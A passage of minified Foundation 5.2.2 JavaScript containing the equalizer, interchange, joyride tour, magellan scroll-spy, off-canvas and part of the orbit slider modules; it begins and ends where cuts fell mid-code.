"),this.rule_idx+1)):(i.addRule(n,a,this.rule_idx),i.addRule(s,o,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,this,this.document);
!function(t,e){"use strict";Foundation.libs.equalizer={name:"equalizer",version:"5.2.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(){this.reflow()}.bind(this))},equalize:function(e){var i=!1,n=e.find("["+this.attr_name()+"-watch]:visible"),h=n.first().offset().top,a=e.data(this.attr_name(!0)+"-init");if(0!==n.length&&(a.before_height_change(),e.trigger("before-height-change"),n.height("inherit"),n.each(function(){var e=t(this);e.offset().top!==h&&(i=!0)}),!i)){var s=n.map(function(){return t(this).outerHeight()}).get();if(a.use_tallest){var r=Math.max.apply(null,s);n.css("height",r)}else{var o=Math.min.apply(null,s);n.css("height",o)}a.after_height_change(),e.trigger("after-height-change")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each(function(){var i=t(this);e.image_loaded(e.S("img",this),function(){e.equalize(i)})})}}}(jQuery,this,this.document);
!function(t,e){"use strict";Foundation.libs.interchange={name:"interchange",version:"5.2.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{"default":"only screen",small:Foundation.media_queries.small,medium:Foundation.media_queries.medium,large:Foundation.media_queries.large,xlarge:Foundation.media_queries.xlarge,xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,a){if(/IMG/.test(e[0].nodeName)){var n=e[0].src;if(new RegExp(i,"i").test(n))return;return e[0].src=i,a(e[0].src)}var s=e.data(this.data_attr+"-last-path");if(s!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),a(i)):t.get(i,function(t){e.html(t),e.data(this.data_attr+"-last-path",i),a()})}}},init:function(e,i,a){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,a),this.bindings(i,a),this.load("images"),this.load("nodes")},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,a=this;return t(e).off(".interchange").on("resize.fndtn.interchange",a.throttle(function(){var t=a.get_media_hash();t!==i&&a.resize(),i=t},50)),this},resize:function(){var e=this.cache;if(!this.images_loaded||!this.nodes_loaded)return void setTimeout(t.proxy(this.resize,this),50);for(var i in e)if(e.hasOwnProperty(i)){var a=this.results(i,e[i]);a&&this.settings.directives[a.scenario[1]].call(this,a.el,a.scenario[0],function(){if(arguments[0]instanceof Array)var t=arguments[0];else var t=Array.prototype.slice.call(arguments,0);a.el.trigger(a.scenario[1],t)})}},results:function(t,e){var i=e.length;if(i>0)for(var a=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var n,s=e[i][2];if(n=matchMedia(this.settings.named_queries.hasOwnProperty(s)?this.settings.named_queries[s]:s),n.matches)return{el:a,scenario:e[i]}}return!1},load:function(t,e){return("undefined"==typeof this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,a=0,n=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(a++,t[i]){var s=t[i].getAttribute(n)||"";s.length>0&&this.cached_images.push(t[i])}a===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,a=0,n=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){a++;var s=t[i].getAttribute(n)||"";s.length>0&&this.cached_nodes.push(t[i]),a===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var a=this["cached_"+i].length;a--;)this.object(t(this["cached_"+i][a]));return t(e).trigger("resize")},parse_params:function(t,e,i){return[this.trim(t),this.convert_directive(e),this.trim(i)]},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},object:function(t){var e=this.parse_data_attr(t),i=[],a=e.length;if(a>0)for(;a--;){var n=e[a].split(/\((.*?)(\))$/);if(n.length>1){var s=n[0].split(","),r=this.parse_params(s[0],s[1],n[1]);i.push(r)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),a=t.data(this.add_namespace("uuid",!0));return this.cache[a]?this.cache[a]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,a=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&a.push(e[i]);return a},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,this,this.document);
!function(t,s,i,e){"use strict";Foundation.libs.joyride={name:"joyride",version:"5.2.2",defaults:{expose:!1,modal:!0,tip_location:"bottom",nub_position:"auto",scroll_speed:1500,scroll_animation:"linear",timer:0,start_timer_on_click:!0,start_offset:0,next_button:!0,tip_animation:"fade",pause_after:[],exposed:[],tip_animation_fade_speed:300,cookie_monster:!1,cookie_name:"joyride",cookie_domain:!1,cookie_expires:365,tip_container:"body",abort_on_close:!0,tip_location_patterns:{top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},post_ride_callback:function(){},post_step_callback:function(){},pre_step_callback:function(){},pre_ride_callback:function(){},post_expose_callback:function(){},template:{link:'<a href="#close" class="joyride-close-tip">&times;</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>',modal:'<div class="joyride-modal-bg"></div>',expose:'<div class="joyride-expose-wrapper"></div>',expose_cover:'<div class="joyride-expose-cover"></div>'},expose_add_class:""},init:function(s,i,e){Foundation.inherit(this,"throttle random_str"),this.settings=this.settings||t.extend({},this.defaults,e||i),this.bindings(i,e)},events:function(){var i=this;t(this.scope).off(".joyride").on("click.fndtn.joyride",".joyride-next-tip, .joyride-modal-bg",function(t){t.preventDefault(),this.settings.$li.next().length<1?this.end():this.settings.timer>0?(clearTimeout(this.settings.automate),this.hide(),this.show(),this.startTimer()):(this.hide(),this.show())}.bind(this)).on("click.fndtn.joyride",".joyride-close-tip",function(t){t.preventDefault(),this.end(this.settings.abort_on_close)}.bind(this)),t(s).off(".joyride").on("resize.fndtn.joyride",i.throttle(function(){if(t("["+i.attr_name()+"]").length>0&&i.settings.$next_tip){if(i.settings.exposed.length>0){var s=t(i.settings.exposed);s.each(function(){var s=t(this);i.un_expose(s),i.expose(s)})}i.is_phone()?i.pos_phone():i.pos_default(!1,!0)}},100))},start:function(){var s=this,i=t("["+this.attr_name()+"]",this.scope),e=["timer","scrollSpeed","startOffset","tipAnimationFadeSpeed","cookieExpires"],n=e.length;!i.length>0||(this.settings.init||this.events(),this.settings=i.data(this.attr_name(!0)+"-init"),this.settings.$content_el=i,this.settings.$body=t(this.settings.tip_container),this.settings.body_offset=t(this.settings.tip_container).position(),this.settings.$tip_content=this.settings.$content_el.find("> li"),this.settings.paused=!1,this.settings.attempts=0,"function"!=typeof t.cookie&&(this.settings.cookie_monster=!1),(!this.settings.cookie_monster||this.settings.cookie_monster&&!t.cookie(this.settings.cookie_name))&&(this.settings.$tip_content.each(function(i){var o=t(this);this.settings=t.extend({},s.defaults,s.data_options(o));for(var h=n;h--;)s.settings[e[h]]=parseInt(s.settings[e[h]],10);s.create({$li:o,index:i})}),!this.settings.start_timer_on_click&&this.settings.timer>0?(this.show("init"),this.startTimer()):this.show("init")))},resume:function(){this.set_li(),this.show()},tip_template:function(s){var i,e;return s.tip_class=s.tip_class||"",i=t(this.settings.template.tip).addClass(s.tip_class),e=t.trim(t(s.li).html())+this.button_text(s.button_text)+this.settings.template.link+this.timer_instance(s.index),i.append(t(this.settings.template.wrapper)),i.first().attr(this.add_namespace("data-index"),s.index),t(".joyride-content-wrapper",i).append(e),i[0]},timer_instance:function(s){var i;return i=0===s&&this.settings.start_timer_on_click&&this.settings.timer>0||0===this.settings.timer?"":t(this.settings.template.timer)[0].outerHTML},button_text:function(s){return this.settings.next_button?(s=t.trim(s)||"Next",s=t(this.settings.template.button).append(s)[0].outerHTML):s="",s},create:function(s){var i=s.$li.attr(this.add_namespace("data-button"))||s.$li.attr(this.add_namespace("data-text")),e=s.$li.attr("class"),n=t(this.tip_template({tip_class:e,index:s.index,button_text:i,li:s.$li}));t(this.settings.tip_container).append(n)},show:function(s){var i=null;this.settings.$li===e||-1===t.inArray(this.settings.$li.index(),this.settings.pause_after)?(this.settings.paused?this.settings.paused=!1:this.set_li(s),this.settings.attempts=0,this.settings.$li.length&&this.settings.$target.length>0?(s&&(this.settings.pre_ride_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.show_modal()),this.settings.pre_step_callback(this.settings.$li.index(),this.settings.$next_tip),this.settings.modal&&this.settings.expose&&this.expose(),this.settings.tip_settings=t.extend({},this.settings,this.data_options(this.settings.$li)),this.settings.timer=parseInt(this.settings.timer,10),this.settings.tip_settings.tip_location_pattern=this.settings.tip_location_patterns[this.settings.tip_settings.tip_location],/body/i.test(this.settings.$target.selector)||this.scroll_to(),this.is_phone()?this.pos_phone(!0):this.pos_default(!0),i=this.settings.$next_tip.find(".joyride-timer-indicator"),/pop/i.test(this.settings.tip_animation)?(i.width(0),this.settings.timer>0?(this.settings.$next_tip.show(),setTimeout(function(){i.animate({width:i.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fade_speed)):this.settings.$next_tip.show()):/fade/i.test(this.settings.tip_animation)&&(i.width(0),this.settings.timer>0?(this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed).show(),setTimeout(function(){i.animate({width:i.parent().width()},this.settings.timer,"linear")}.bind(this),this.settings.tip_animation_fadeSpeed)):this.settings.$next_tip.fadeIn(this.settings.tip_animation_fade_speed)),this.settings.$current_tip=this.settings.$next_tip):this.settings.$li&&this.settings.$target.length<1?this.show():this.end()):this.settings.paused=!0},is_phone:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},hide:function(){this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.modal||t(".joyride-modal-bg").hide(),this.settings.$current_tip.css("visibility","hidden"),setTimeout(t.proxy(function(){this.hide(),this.css("visibility","visible")},this.settings.$current_tip),0),this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip)},set_li:function(t){t?(this.settings.$li=this.settings.$tip_content.eq(this.settings.start_offset),this.set_next_tip(),this.settings.$current_tip=this.settings.$next_tip):(this.settings.$li=this.settings.$li.next(),this.set_next_tip()),this.set_target()},set_next_tip:function(){this.settings.$next_tip=t(".joyride-tip-guide").eq(this.settings.$li.index()),this.settings.$next_tip.data("closed","")},set_target:function(){var s=this.settings.$li.attr(this.add_namespace("data-class")),e=this.settings.$li.attr(this.add_namespace("data-id")),n=function(){return e?t(i.getElementById(e)):s?t("."+s).first():t("body")};this.settings.$target=n()},scroll_to:function(){var i,e;i=t(s).height()/2,e=Math.ceil(this.settings.$target.offset().top-i+this.settings.$next_tip.outerHeight()),0!=e&&t("html, body").animate({scrollTop:e},this.settings.scroll_speed,"swing")},paused:function(){return-1===t.inArray(this.settings.$li.index()+1,this.settings.pause_after)},restart:function(){this.hide(),this.settings.$li=e,this.show("init")},pos_default:function(i,e){var n=(Math.ceil(t(s).height()/2),this.settings.$next_tip.offset(),this.settings.$next_tip.find(".joyride-nub")),o=Math.ceil(n.outerWidth()/2),h=Math.ceil(n.outerHeight()/2),a=i||!1;a&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),"undefined"==typeof e&&(e=!1),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(n):(this.bottom()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top+h+this.settings.$target.outerHeight(),left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top+h+this.settings.$target.outerHeight(),left:this.settings.$target.offset().left}),this.nub_position(n,this.settings.tip_settings.nub_position,"top")):this.top()?(this.settings.$next_tip.css(this.rtl?{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-h,left:this.settings.$target.offset().left+this.settings.$target.outerWidth()-this.settings.$next_tip.outerWidth()}:{top:this.settings.$target.offset().top-this.settings.$next_tip.outerHeight()-h,left:this.settings.$target.offset().left}),this.nub_position(n,this.settings.tip_settings.nub_position,"bottom")):this.right()?(this.settings.$next_tip.css({top:this.settings.$target.offset().top,left:this.settings.$target.outerWidth()+this.settings.$target.offset().left+o}),this.nub_position(n,this.settings.tip_settings.nub_position,"left")):this.left()&&(this.settings.$next_tip.css({top:this.settings.$target.offset().top,left:this.settings.$target.offset().left-this.settings.$next_tip.outerWidth()-o}),this.nub_position(n,this.settings.tip_settings.nub_position,"right")),!this.visible(this.corners(this.settings.$next_tip))&&this.settings.attempts<this.settings.tip_settings.tip_location_pattern.length&&(n.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),this.settings.tip_settings.tip_location=this.settings.tip_settings.tip_location_pattern[this.settings.attempts],this.settings.attempts++,this.pos_default())),a&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_phone:function(s){var i=this.settings.$next_tip.outerHeight(),e=(this.settings.$next_tip.offset(),this.settings.$target.outerHeight()),n=t(".joyride-nub",this.settings.$next_tip),o=Math.ceil(n.outerHeight()/2),h=s||!1;n.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),h&&(this.settings.$next_tip.css("visibility","hidden"),this.settings.$next_tip.show()),/body/i.test(this.settings.$target.selector)?this.settings.$li.length&&this.pos_modal(n):this.top()?(this.settings.$next_tip.offset({top:this.settings.$target.offset().top-i-o}),n.addClass("bottom")):(this.settings.$next_tip.offset({top:this.settings.$target.offset().top+e+o}),n.addClass("top")),h&&(this.settings.$next_tip.hide(),this.settings.$next_tip.css("visibility","visible"))},pos_modal:function(t){this.center(),t.hide(),this.show_modal()},show_modal:function(){if(!this.settings.$next_tip.data("closed")){var s=t(".joyride-modal-bg");s.length<1&&t("body").append(this.settings.template.modal).show(),/pop/i.test(this.settings.tip_animation)?s.show():s.fadeIn(this.settings.tip_animation_fade_speed)}},expose:function(){var i,e,n,o,h,a="expose-"+this.random_str(6);if(arguments.length>0&&arguments[0]instanceof t)n=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;n=this.settings.$target}return n.length<1?(s.console&&console.error("element not valid",n),!1):(i=t(this.settings.template.expose),this.settings.$body.append(i),i.css({top:n.offset().top,left:n.offset().left,width:n.outerWidth(!0),height:n.outerHeight(!0)}),e=t(this.settings.template.expose_cover),o={zIndex:n.css("z-index"),position:n.css("position")},h=null==n.attr("class")?"":n.attr("class"),n.css("z-index",parseInt(i.css("z-index"))+1),"static"==o.position&&n.css("position","relative"),n.data("expose-css",o),n.data("orig-class",h),n.attr("class",h+" "+this.settings.expose_add_class),e.css({top:n.offset().top,left:n.offset().left,width:n.outerWidth(!0),height:n.outerHeight(!0)}),this.settings.modal&&this.show_modal(),this.settings.$body.append(e),i.addClass(a),e.addClass(a),n.data("expose",a),this.settings.post_expose_callback(this.settings.$li.index(),this.settings.$next_tip,n),void this.add_exposed(n))},un_expose:function(){var i,e,n,o,h,a=!1;if(arguments.length>0&&arguments[0]instanceof t)e=arguments[0];else{if(!this.settings.$target||/body/i.test(this.settings.$target.selector))return!1;e=this.settings.$target}return e.length<1?(s.console&&console.error("element not valid",e),!1):(i=e.data("expose"),n=t("."+i),arguments.length>1&&(a=arguments[1]),a===!0?t(".joyride-expose-wrapper,.joyride-expose-cover").remove():n.remove(),o=e.data("expose-css"),"auto"==o.zIndex?e.css("z-index",""):e.css("z-index",o.zIndex),o.position!=e.css("position")&&("static"==o.position?e.css("position",""):e.css("position",o.position)),h=e.data("orig-class"),e.attr("class",h),e.removeData("orig-classes"),e.removeData("expose"),e.removeData("expose-z-index"),void this.remove_exposed(e))},add_exposed:function(s){this.settings.exposed=this.settings.exposed||[],s instanceof t||"object"==typeof s?this.settings.exposed.push(s[0]):"string"==typeof s&&this.settings.exposed.push(s)},remove_exposed:function(s){var i,e;for(s instanceof t?i=s[0]:"string"==typeof s&&(i=s),this.settings.exposed=this.settings.exposed||[],e=this.settings.exposed.length;e--;)if(this.settings.exposed[e]==i)return void this.settings.exposed.splice(e,1)},center:function(){var i=t(s);return this.settings.$next_tip.css({top:(i.height()-this.settings.$next_tip.outerHeight())/2+i.scrollTop(),left:(i.width()-this.settings.$next_tip.outerWidth())/2+i.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(this.settings.tip_settings.tip_location)},top:function(){return/top/i.test(this.settings.tip_settings.tip_location)},right:function(){return/right/i.test(this.settings.tip_settings.tip_location)},left:function(){return/left/i.test(this.settings.tip_settings.tip_location)},corners:function(i){var e=t(s),n=e.height()/2,o=Math.ceil(this.settings.$target.offset().top-n+this.settings.$next_tip.outerHeight()),h=e.width()+e.scrollLeft(),a=e.height()+o,r=e.height()+e.scrollTop(),p=e.scrollTop();return p>o&&(p=0>o?0:o),a>r&&(r=a),[i.offset().top<p,h<i.offset().left+i.outerWidth(),r<i.offset().top+i.outerHeight(),e.scrollLeft()>i.offset().left]},visible:function(t){for(var s=t.length;s--;)if(t[s])return!1;return!0},nub_position:function(t,s,i){t.addClass("auto"===s?i:s)},startTimer:function(){this.settings.$li.length?this.settings.automate=setTimeout(function(){this.hide(),this.show(),this.startTimer()}.bind(this),this.settings.timer):clearTimeout(this.settings.automate)},end:function(s){this.settings.cookie_monster&&t.cookie(this.settings.cookie_name,"ridden",{expires:this.settings.cookie_expires,domain:this.settings.cookie_domain}),this.settings.timer>0&&clearTimeout(this.settings.automate),this.settings.modal&&this.settings.expose&&this.un_expose(),this.settings.$next_tip.data("closed",!0),t(".joyride-modal-bg").hide(),this.settings.$current_tip.hide(),"undefined"==typeof s&&(this.settings.post_step_callback(this.settings.$li.index(),this.settings.$current_tip),this.settings.post_ride_callback(this.settings.$li.index(),this.settings.$current_tip)),t(".joyride-tip-guide").remove()},off:function(){t(this.scope).off(".joyride"),t(s).off(".joyride"),t(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),t(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(this.settings.automate),this.settings={}},reflow:function(){}}}(jQuery,this,this.document);
!function(t,a){"use strict";Foundation.libs["magellan-expedition"]={name:"magellan-expedition",version:"5.2.2",settings:{active_class:"active",threshold:0,destination_threshold:20,throttle_delay:30},init:function(t,a,e){Foundation.inherit(this,"throttle"),this.bindings(a,e)},events:function(){var e=this,n=e.S,i=e.settings;e.set_expedition_position(),n(e.scope).off(".magellan").on("click.fndtn.magellan","["+e.add_namespace("data-magellan-arrival")+'] a[href^="#"]',function(a){a.preventDefault();var n=t(this).closest("["+e.attr_name()+"]"),i=(n.data("magellan-expedition-init"),this.hash.split("#").join("")),o=t("a[name='"+i+"']");0===o.length&&(o=t("#"+i));var s=o.offset().top;s-=n.outerHeight(),t("html, body").stop().animate({scrollTop:s},700,"swing",function(){history.pushState?history.pushState(null,null,"#"+i):location.hash="#"+i})}).on("scroll.fndtn.magellan",e.throttle(this.check_for_arrivals.bind(this),i.throttle_delay)),t(a).on("resize.fndtn.magellan",e.throttle(this.set_expedition_position.bind(this),i.throttle_delay))},check_for_arrivals:function(){var t=this;t.update_arrivals(),t.update_expedition_positions()},set_expedition_position:function(){var a=this;t("["+this.attr_name()+"=fixed]",a.scope).each(function(){var e,n=t(this),i=n.attr("styles");n.attr("style",""),e=n.offset().top,n.data(a.data_attr("magellan-top-offset"),e),n.attr("style",i)})},update_expedition_positions:function(){var e=this,n=t(a).scrollTop();t("["+this.attr_name()+"=fixed]",e.scope).each(function(){var a=t(this),i=a.data("magellan-top-offset");if(n>=i){var o=a.prev("["+e.add_namespace("data-magellan-expedition-clone")+"]");0===o.length&&(o=a.clone(),o.removeAttr(e.attr_name()),o.attr(e.add_namespace("data-magellan-expedition-clone"),""),a.before(o)),a.css({position:"fixed",top:0})}else a.prev("["+e.add_namespace("data-magellan-expedition-clone")+"]").remove(),a.attr("style","")})},update_arrivals:function(){var e=this,n=t(a).scrollTop();t("["+this.attr_name()+"]",e.scope).each(function(){var a=t(this),i=i=a.data(e.attr_name(!0)+"-init"),o=e.offsets(a,n),s=a.find("["+e.add_namespace("data-magellan-arrival")+"]"),l=!1;o.each(function(t,n){if(n.viewport_offset>=n.top_offset){var o=a.find("["+e.add_namespace("data-magellan-arrival")+"]");return o.not(n.arrival).removeClass(i.active_class),n.arrival.addClass(i.active_class),l=!0,!0}}),l||s.removeClass(i.active_class)})},offsets:function(a,e){var n=this,i=a.data(n.attr_name(!0)+"-init"),o=e;return a.find("["+n.add_namespace("data-magellan-arrival")+"]").map(function(){var e=t(this).data(n.data_attr("magellan-arrival")),s=t("["+n.add_namespace("data-magellan-destination")+"="+e+"]");if(s.length>0){var l=s.offset().top-i.destination_threshold-a.outerHeight();return{destination:s,arrival:t(this),top_offset:l,viewport_offset:o}}}).sort(function(t,a){return t.top_offset<a.top_offset?-1:t.top_offset>a.top_offset?1:0})},data_attr:function(t){return this.namespace.length>0?this.namespace+"-"+t:t},off:function(){this.S(this.scope).off(".magellan"),this.S(a).off(".magellan")},reflow:function(){var a=this;t("["+a.add_namespace("data-magellan-expedition-clone")+"]",a.scope).remove()}}}(jQuery,this,this.document);
!function(){"use strict";Foundation.libs.offcanvas={name:"offcanvas",version:"5.2.2",settings:{},init:function(){this.events()},events:function(){var n=this,c=n.S;c(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",function(c){n.click_toggle_class(c,"move-right")}).on("click.fndtn.offcanvas",".left-off-canvas-menu a",function(){c(".off-canvas-wrap").removeClass("move-right")}).on("click.fndtn.offcanvas",".right-off-canvas-toggle",function(c){n.click_toggle_class(c,"move-left")}).on("click.fndtn.offcanvas",".right-off-canvas-menu a",function(){c(".off-canvas-wrap").removeClass("move-left")}).on("click.fndtn.offcanvas",".exit-off-canvas",function(c){n.click_remove_class(c,"move-left"),n.click_remove_class(c,"move-right")})},click_toggle_class:function(n,c){n.preventDefault(),this.S(n.target).closest(".off-canvas-wrap").toggleClass(c)},click_remove_class:function(n,c){n.preventDefault(),this.S(".off-canvas-wrap").removeClass(c)},reflow:function(){}}}(jQuery,this,this.document);
!function(t,e,i){"use strict";var a=function(){},n=function(a,n){if(a.hasClass(n.slides_container_class))return this;var o,c,l,d,u,_=this,m=a,p=0,h=m.find("."+n.active_slide_class).length>0;_.cache={},_.slides=function(){return m.children(n.slide_selector)},h||_.slides().first().addClass(n.active_slide_class),_.update_slide_number=function(e){n.slide_number&&(c.find("span:first").text(parseInt(e)+1),c.find("span:last").text(_.slides().length)),n.bullets&&(l.children().removeClass(n.bullets_active_class),t(l.children().get(e)).addClass(n.bullets_active_class))},_.update_active_link=function(e){var i=t('[data-orbit-link="'+_.slides().eq(e).attr("data-orbit-slide")+'"]');i.siblings().removeClass(n.bullets_active_class),i.addClass(n.bullets_active_class)},_.build_markup=function(){m.wrap('<div class="'+n.container_class+'"></div>'),o=m.parent(),m.addClass(n.slides_container_class),m.addClass(n.animation),n.stack_on_small&&o.addClass(n.stack_on_small_class),n.navigation_arrows&&(o.append(t('<a href="#"><span></span></a>').addClass(n.prev_class)),o.append(t('<a href="#"><span></span></a>').addClass(n.next_class))),n.timer&&(d=t("<div>").addClass(n.timer_container_class),d.append("<span>"),n.timer_show_progress_bar&&d.append(t("<div>").addClass(n.timer_progress_class)),d.addClass(n.timer_paused_class),o.append(d)),n.slide_number&&(c=t("<div>").addClass(n.slide_number_class),c.append("<span></span> "+n.slide_number_text+" <span></span>"),o.append(c)),n.bullets&&(l=t("<ol>").addClass(n.bullets_container_class),o.append(l),l.wrap('<div class="orbit-bullets-container"></div>'),_.slides().each(function(e){var i=t("<li>").attr("data-orbit-slide",e);l.append(i)}))},_._prepare_direction=function(e){var i="next";p>=e&&(i="prev"),"slide"===n.animation&&setTimeout(function(){m.removeClass("swipe-prev swipe-next"),"next"===i?m.addClass("swipe-next"):"prev"===i&&m.addClass("swipe-prev")},0);var a=_.slides();if(e>=a.length){if(!n.circular)return!1;e=0}else if(0>e){if(!n.circular)return!1;e=a.length-1}var s=t(a.get(p)),r=t(a.get(e));return[i,s,r,e]},_._goto=function(t,e){if(null===t)return!1;if(_.cache.animating)return!1;if(t===p)return!1;"object"==typeof _.cache.timer&&_.cache.timer.restart();var i=_.slides();_.cache.animating=!0;var a=_._prepare_direction(t),s=a[0],r=a[1],o=a[2],t=a[3];if(a===!1)return!1;m.trigger("before-slide-change.fndtn.orbit"),n.before_slide_change(),p=t,r.css("transitionDuration",n.animation_speed+"ms"),o.css("transitionDuration",n.animation_speed+"ms");var c=function(){var a=function(){e===!0&&_.cache.timer.restart(),_.update_slide_number(p),o.addClass(n.active_slide_class),_.update_active_link(t),m.trigger("after-slide-change.fndtn.orbit",[{slide_number:p,total_slides:i.length}]),n.after_slide_change(p,i.length),setTimeout(function(){_.cache.animating=!1},100)};m.height()!=o.height()&&n.variable_height?m.animate({height:o.height()},250,"linear",a):a()};if(1===i.length)return c(),!1;var l=function(){"next"===s&&u.next(r,o,c),"prev"===s&&u.prev(r,o,c)};o.height()>m.height()&&n.variable_height?m.animate({height:o.height()},250,"linear",l):l()},_.next=function(t){t.stopImmediatePropagation(),t.preventDefault(),_._prepare_direction(p+1),setTimeout(function(){_._goto(p+1)},100)},_.prev=function(t){t.stopImmediatePropagation(),t.preventDefault(),_._prepare_direction(p-1),setTimeout(function(){_._goto(p-1)},100)},_.link_custom=function(e){e.preventDefault();var i=t(this).attr("data-orbit-link");if("string"==typeof i&&""!=(i=t.trim(i))){var a=o.find("[data-orbit-slide="+i+"]");-1!=a.index()&&setTimeout(function(){_._goto(a.index())},100)}},_.link_bullet=function(){var e=t(this).attr("data-orbit-slide");if("string"==typeof e&&""!=(e=t.trim(e)))if(isNaN(parseInt(e))){var i=o.find("[data-orbit-slide="+e+"]");-1!=i.index()&&setTimeout(function(){_._goto(i.index()+1)},100)}else setTimeout(function(){_._goto(parseInt(e))},100)},_.timer_callback=function(){_._goto(p+1,!0)},_.compute_dimensions=function(){var e=t(_.slides().get(p)),i=e.height();n.variable_height||_.slides().each(function(){t(this).height()>i&&(i=t(this).height())}),m.height(i)},_.create_timer=function(){var t=new s(o.find("."+n.timer_container_class),n,_.timer_callback);return t},_.stop_timer=function(){"object"==typeof _.cache.timer&&_.cache.timer.stop()},_.toggle_timer=function(){var t=o.find("."+n.timer_container_class);t.hasClass(n.timer_paused_class)?("undefined"==typeof _.cache.timer&&(_.cache.timer=_.create_timer()),_.cache.timer.start()):"object"==typeof _.cache.timer&&_.cache.timer.stop()},_.init=function(){if(_.build_markup(),n.timer&&(_.cache.timer=_.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),_.cache.timer.start)),u=new r(n,m),h){var a=m.find("."+n.active_slide_class),s=n.animation_speed;n.animation_speed=1,a.removeClass("active"),_._goto(a.index()),n.animation_speed=s}o.on("click","."+n.next_class,_.next),o.on("click","."+n.prev_class,_.prev),n.next_on_click&&o.on("click","[data-orbit-slide]",_.link_bullet),o.on("click",_.toggle_timer),n.swipe&&m.on("touchstart.fndtn.orbit",function(t){_.cache.animating||(t.touches||(t=t.originalEvent),t.preventDefault(),t.stopPropagation(),_.cache.start_page_x=t.touches[0].pageX,_.cache.start_page_y=t.touches[0].pageY,_.cache.start_time=(new Date).getTime(),_.cache.delta_x=0,_.cache.is_scrolling=null,_.cache.direction=null,_.stop_timer())}).on("touchmove.fndtn.orbit",function(t){Math.abs(_.cache.delta_x)>5&&(t.preventDefault(),t.stopPropagation()),_.cache.animating||requestAnimationFrame(function(){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale||(_.cache.delta_x=t.touches[0].pageX-_.cache.start_page_x,null===_.cache.is_scrolling&&(_.cache.is_scrolling=!!(_.cache.is_scrolling||Math.abs(_.cache.delta_x)<Math.abs(t.touches[0].pageY-_.cache.start_page_y))),_.cache.is_scrolling))){var e=_.cache.delta_x<0?p+1:p-1;if(_.cache.direction!==e){var 